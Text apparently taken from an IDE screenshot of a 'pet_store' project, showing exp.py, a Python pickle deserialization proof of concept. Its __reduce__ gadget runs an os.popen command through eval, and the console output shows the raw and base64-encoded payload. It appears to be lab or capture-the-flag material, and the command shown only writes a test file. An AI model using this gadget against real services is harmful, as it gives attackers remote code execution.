 项目
app.py
exp.py
<> index.html
pet_store E:\桌面\pet_store
.venv
templates
1.txt
app.py
Dockerfile
exp.py
requirements.txt
外部库
临时文件和控制台
1 import pickle
2 import base64
3 import uuid
4
5
6 class A(): 1 个用法
7 def __reduce__(self):
8 return (eval, ("__import__('os').popen('echo 111 > 1.txt')",))
9
10 pet = A()
11 serialized_pet = pickle.dumps(pet)
12 print(serialized_pet)
13 print(base64.b64encode(serialized_pet))
14 # 反序列化
15 pet1 = pickle.loads(serialized_pet)
运行
exp
E:\桌面\pet_store\.venv\Scripts\python.exe E:\桌面\pet_store\exp.py
b"\x80\x04\x95F\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\x8c*__import__('os').popen(
b'gASVRgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwqX19pbXBvcnRfXygnb3MnKS5wb3BlbignZWNobyAxMTEgPiAxLnR4dCcplIWUUpQu'